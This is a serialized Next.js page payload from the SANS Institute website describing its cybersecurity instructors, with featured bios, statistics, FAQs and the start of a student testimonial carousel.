21:["$","div","4",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":[["$","$L1c",null,{"className":"navigation-card__icon","name":"briefcase-management","size":24}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"CMMC Compliance for DoD Contractors"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Resources on achieving CMMC compliance and how SANS courses, validated through GIAC certifications, equip the workforce with the skills needed to meet key compliance domains."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1d",null,{"asElement":"$1e","className":"navigation-card__button","href":"/frameworks-and-directives/cybsersecurity-maturity-model-certification","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: CMMC Compliance for DoD Contractors | Title: Learn More | Location: /frameworks-and-directives/cybsersecurity-maturity-model-certification"},"children":"Learn More"}],"$undefined"]}]]}]}]
22:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Cyber Security Skills Frameworks | SANS Institute"}],["$","meta","1",{"name":"description","content":"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF, DoD 8140, and more. Map your training to career pathways, compliance needs, and workforce development goals."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/frameworks-and-directives"}],["$","meta","4",{"property":"og:title","content":"Cybersecurity Skills Frameworks"}],["$","meta","5",{"property":"og:description","content":"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF, DoD 8140, and more. Map your training to career pathways, compliance needs, and workforce development goals."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/frameworks-and-directives"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Cybersecurity Skills Frameworks"}],["$","meta","12",{"name":"twitter:description","content":"Explore how SANS courses align with leading cybersecurity skills frameworks including NICE, ECSF, DoD 8140, and more. Map your training to career pathways, compliance needs, and workforce development goals."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L22","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/instructors?_rsc=1askj
body_size: 14467
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
12:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
13:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","instructors","c"],[["slugs","instructors","c"],{"children":["__PAGE__",{}]}],[["slugs","instructors","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","_Teuo9r_dcSneSoJqhjHvv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","_Teuo9r_dcSneSoJqhjHvm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/instructors","title":"Instructors"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"About SANS Cybersecurity Instructors"}],"",["$","p",null,{"className":"secondary-hero__text","children":"SANS cybersecurity instructors are world-renowned field practitioners who are committed to preparing and deploying the next generation of cybersecurity professionals through lectures, immersive labs, and interactive discussions. Learn from the best today.\n"}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/profiles/instructors","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: See All Instructors | Location: /profiles/instructors "},"children":"See All Instructors"}],["$","$L12",null,{"asElement":"$13","href":"/teach","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Become an Instructor | Location: /teach "},"children":"Become an Instructor"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Rich Greene: Instructor Wearing Serious Expression as He Explains a Concept","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt461c256149444528/680f77cb484ca44535837ecb/assets_secondary-hero_sans-instructor_890x890.png"}],"$undefined"]}],"$undefined"]}]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@15"}]]]}]
15:["$@16","$@17","$@18","$@19","$@1a","$@1b","$@1c"]
1d:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
16:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Learn From the Best Cybersecurity Experts in the Industry"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS instructors are committed to providing engaging and positive learning environments that focus on key skills taught through lectures, immersive hands-on labs, and interactive discussions. Not only have these individuals proven their expertise in the field, but they have also demonstrated extraordinary ability to train others to advance their own capabilities. Our top cybersecurity experts make it possible for SANS and GIAC to deliver on our mission to prepare and deploy the next generation of cybersecurity professionals."}]]}]}]}]
1a:["$","$L10","4",{"children":["$","$L1d",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Featured Instructors"},"id":"","variant":"3-columns","children":["$L1e","$L1f","$L20","$L21","$L22","$L23"]}]}]
1e:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Matt Edmondson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3dfffc5a8dc36724/67c5d70d4f9066720c8f8b6b/370x370_Matt_Edmondson.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Matt Edmondson"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Matt Edmondson, Senior SANS Instructor, STI faculty, and Founder of Argelius Labs, authored SEC497 and SEC587. A DHS veteran with 11 GIAC certifications and OSCP, he draws on 20 years of investigations to deliver accessible, real-world OSINT training."}],[["$","$L12","/profiles/matt-edmondson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/matt-edmondson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Matt Edmondson"},"children":"Learn more"}]]]}]]}]}]
1f:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ryan Nicholson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt22fea7818bf9bd80/67c5d725f4b0b12b4298a59b/370x370_Ryan-Nicholson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ryan Nicholson"}],["$","span",null,{"className":"person-card__role","children":"Owner"}]]}],["$","p",null,{"className":"person-card__description","children":"Ryanâ€™s extensive experience, including roles as a cybersecurity engineer for major Department of Defense cloud projects and as a lead auditor, underscores his dedication to enhancing the security posture of critical systems."}],[["$","$L12","/profiles/ryan-nicholson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ryan-nicholson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Owner | Speaker: Ryan Nicholson"},"children":"Learn more"}]]]}]]}]}]
20:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Steve Anson","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdf410c6f6994abd2/67c5d73253fc5e6004b1b567/370x370_Steve-Anson.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Steve Anson"}],["$","span",null,{"className":"person-card__role","children":"Co-Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Steve has transformed global cybersecurity by leading complex digital crime investigations for the FBI and DoD, and by training national cyber units in over 60 countries. His work has set the global standard for incident response and threat hunting."}],[["$","$L12","/profiles/steve-anson",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/steve-anson","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Co-Founder | Speaker: Steve Anson"},"children":"Learn more"}]]]}]]}]}]
21:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Brian Ventura","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brian Ventura"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brian Ventura, a Partner at Cyverity, an information security consulting firm specializing in governance, focuses on enterprise information security governance, risk, and compliance."}],[["$","$L12","/profiles/brian-ventura",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brian-ventura","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brian Ventura"},"children":"Learn more"}]]]}]]}]}]
22:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Stephen Sims","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5b36cce509455349/67c5d732accfe01662956153/370x370_Stephen-Sims.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Stephen Sims"}],["$","span",null,{"className":"person-card__role","children":"Research Fellow"}]]}],["$","p",null,{"className":"person-card__description","children":"Stephen Sims, an esteemed vulnerability researcher and exploit developer, has significantly advanced cybersecurity by authoring SANS's most advanced courses and co-authoring the \"Gray Hat Hacking\" series."}],[["$","$L12","/profiles/stephen-sims",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/stephen-sims","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Research Fellow | Speaker: Stephen Sims"},"children":"Learn more"}]]]}]]}]}]
23:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Don C. Weber","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt4a772cbee889a0f5/67c5d6b1c660313284203a08/370x370_don-c-weber.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Don C. Weber"}],["$","span",null,{"className":"person-card__role","children":"Principal Consultant and Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"A visionary OT security leader, SANS Principal Instructor, and USMC veteran, Don co-authored ICS613 and teaches ICS410. He translates years of frontline experience into safer, practical methods to empower defenders protecting critical infrastructure."}],[["$","$L12","/profiles/don-c-weber",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/don-c-weber","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Consultant and Founder | Speaker: Don C. Weber"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
18:["$","$L1d","2",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"By the Numbers"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"16+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Average years spent as a cybersecurity practitioner before becoming a SANS-certified instructor. "}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"150+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"More than 150 open source cybersecurity tools have been created by SANS instructors."}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"40+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have authored more than 40 books on information security."}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"3.5K+"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"SANS instructors have produced more than 3,500 research papers and webcasts on information security topics."}]]}]]}]
25:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
26:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
2a:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
24:T5ab,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, Industrial Control Systems Security, and more.Â Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "},"name":"What Qualifications Do SANS Instructors Have?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our instructor requirements. "},"name":"How Are Instructors Selected for Cybersecurity Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Each SANS instructor has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "},"name":"How Can I Learn More About an Instructor?"}]}1c:["$","$1","6",{"children":[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$24"},"type":"application/ld+json"}],["$","div",null,{"id":"","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Instructor FAQs"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L10",null,{"animation":"none","children":[["$","$L25",null,{"type":"multiple","children":[["$","$L26","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"What Qualifications Do SANS Instructors Have?","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"From Chief Technology Officers to award-winning authors and military veterans, our instructors have proven their expertise in the field through their commitment to cybersecurity in various roles. As industry leaders, SANS instructors possess hands-on experience in key focus areas, including Artificial Intelligence (AI), Cloud Security, Cyber Defense, "}],["$","$1","1",{"children":"Industrial Control Systems Security, "}],["$","$1","2",{"children":"and more.Â "}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Instructors also hold industry-recognized cybersecurity certifications, including GCIA and GSEC, as well as bachelorâ€™s and masterâ€™s degrees. "}]]}]}]]}]}],["$","$L26","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How Are Instructors Selected for Cybersecurity Courses?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"style":{"direction":"ltr"},"children":[["$","$1","0",{"children":"Our instructors are carefully selected, ensuring they possess practical experience in critical infosec sectors and can effectively teach others. Each instructor brings years of experience and knowledge to every course and curriculum.Â Learn more about our "}],"$L27","$L28"]}]}]]}]}],"$L29"]}],"$undefined"]}]}]]}]]}]
1b:["$","$L10","5",{"className":"quote-card-carousel__wrapper","children":["$","$L2a",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"What Students Say About SANS Instructors"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Chad Tilbury continues to impress with his delivery and knowledge. His experience in forensics and expertise with the tools and processes is so helpful to draw from.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Joshua C."}],["$","cite",null,{"className":"quote-card__author-title","children":"U.S. Military"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings 